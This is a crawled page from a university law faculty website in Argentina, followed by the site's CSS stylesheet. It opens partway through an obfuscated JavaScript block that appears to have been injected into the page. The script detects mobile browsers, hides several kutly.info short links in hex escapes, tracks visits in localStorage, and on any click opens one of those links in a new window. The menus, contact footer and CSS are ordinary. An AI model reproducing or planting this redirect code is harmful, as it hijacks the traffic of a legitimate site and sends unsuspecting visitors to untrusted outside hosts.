_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-6 col-md-3  col-md-pull-6 ">
			<div class="t3-module module " id="Mod182"><div class="module-inner"><h3 class="module-title "><span>ALUMNOS</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-312"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" class="">ABOGACÍA </a></li><li class="item-311"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" class=""> CORR. DE COMERCIO Y MARTILLERO PÚBLICO </a></li><li class="item-313"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" class="">TEC. UNIV. EN HIGIENE Y SEGURIDAD EN EL TRABAJO </a></li><li class="item-370"><a href="/li-en-ceremonial-imagen-y-organizacion-de-eventos" class="">LIC.EN CEREMONIAL,IMAGEN Y ORG. DE EVENTOS</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-6 col-md-3 ">
			<div class="t3-module module " id="Mod194"><div class="module-inner"><h3 class="module-title "><span>ABOGACÍA</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-325 current active"><a href="/avisos-importantes-2" class="">AVISOS IMPORTANTES</a></li><li class="item-316"><a href="/hor-2" class="">HORARIOS</a></li><li class="item-317"><a href="/carreras-est-2" class="">PLAN DE ESTUDIO</a></li><li class="item-323"><a href="/materias-abogacia" class="">MATERIAS </a></li><li class="item-326"><a href="/ingreso-2" class="">INGRESO</a></li><li class="item-327"><a href="/examenes-finales-2" class="">EXÁMENES FINALES</a></li><li class="item-328"><a href="https://docs.google.com/forms/d/1rkuymSm4_89toCNsMcG0Goeuo0AmWBJJ0YpuqA7t1UQ/edit" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">PATROCINIO JURÍDICO GRATUITO 2023(Docentes) </a></li><li class="item-369"><a href="http://turnosonline.uccuyosl.edu.ar/consulta-presencial-patrocinio/" class="" target="_blank" rel="noopener noreferrer">CONSULTAS JURÍDICAS GRATUITAS 2023 </a></li><li class="item-363"><a href="https://forms.gle/WgoxN1Ji9hCqAzBZ7" class="" target="_blank" rel="noopener noreferrer">PASANTIAS 2023 </a></li><li class="item-366"><a href="https://www.lejister.com/" class="" target="_blank" rel="noopener noreferrer">LEJISTER  </a></li><li class="item-330"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">INSCRIPCIÓN A EXAMEN </a></li><li class="item-371"><a href="https://campus.uccuyosl.educativa.org/acceso.cgi" class="" target="_blank" rel="noopener noreferrer">AULA VIRTUAL  </a></li><li class="item-331"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFDD.png" alt="Pagar Aquí" /> </a></li><li class="item-332"><a href="https://guarani.uccuyosl.edu.ar/" class=""><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Velázquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /><!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/DerechoUCCuyoSL/?fref=nf" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/derecho_UCCuyoSL/?fref=nf" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<p><img src="/images/derechofooter.png" alt="derechofooter" width="530" height="87" class="img-responsive" /></p>
<p>Copyright © 2017 - 2023 Universidad Católica de Cuyo. Todos los derechos reservados.<br /> Desarrollado por <a href="http://docmedia.com.ar/" target="_blank" rel="noopener">DocMedia</a></p></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/plantillafdcs/template.css
body_size: 15776
content:
@media (max-width: 1199px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 1199px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 1200px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #691d18;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2b0c0a;
  outline: none;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
  text-decoration: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.6;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #e44949;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #9e9e9e;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 39px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 19px;
}
h5,
.h5 {
  font-size: 15px;
}
h6,
.h6 {
  font-size: 13px;
}
::-moz-selection {
  background: #691d18;
  color: #ffffff;
}
::selection {
  background: #691d18;
  color: #ffffff;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 17px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 22.5px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #9e9e9e;
}
.text-primary {
  color: #691d18;
}
a.text-primary:hover {
  color: #3f120f;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #691d18;
}
a.bg-primary:hover {
  background-color: #3f120f;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.6;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1200px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #9e9e9e;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0;
  margin: 0 0 24px;
  font-size: 15px;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #9e9e9e;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.6;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 47px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 30px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 47px;
}
.jumbotron iframe {
  margin-top: 24px;
}

.form-control:focus {
  border-color: #691d18;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(105, 29, 24, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(105, 29, 24, 0.6);
}
.form-control::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9e9e9e;
}
.form-control::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .form-control-static {
  padding-top: 11px;
}
.btn {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.btn:hover,
.btn:focus {
  outline: none;
}
.btn-second {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second:hover,
.btn-second:focus,
.btn-second.focus,
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  color: #ffffff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  background-image: none;
}
.btn-second.disabled,
.btn-second[disabled],
fieldset[disabled] .btn-second,
.btn-second.disabled:hover,
.btn-second[disabled]:hover,
fieldset[disabled] .btn-second:hover,
.btn-second.disabled:focus,
.btn-second[disabled]:focus,
fieldset[disabled] .btn-second:focus,
.btn-second.disabled.focus,
.btn-second[disabled].focus,
fieldset[disabled] .btn-second.focus,
.btn-second.disabled:active,
.btn-second[disabled]:active,
fieldset[disabled] .btn-second:active,
.btn-second.disabled.active,
.btn-second[disabled].active,
fieldset[disabled] .btn-second.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-border {
  border: 2px solid #333333;
  background: none;
  color: #333333;
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  letter-spacing: 1.25px;
}
.btn-border small {
  font-size: 10px !important;
  border-bottom: 1px solid;
  position: relative;
  top: -5px;
}
.btn-border:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: #333333;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.btn-border:hover,
.btn-border:focus,
.btn-border:active {
  color: #ffffff;
}
.btn-border:hover:before,
.btn-border:focus:before,
.btn-border:active:before {
  height: 100%;
}
.btn-border.btn-primary {
  border-color: #691d18;
  color: #691d18;
}
.btn-border.btn-primary:before {
  background-color: #691d18;
}
.btn-border.btn-primary:hover,
.btn-border.btn-primary:focus,
.btn-border.btn-primary:active {
  background: none;
  color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
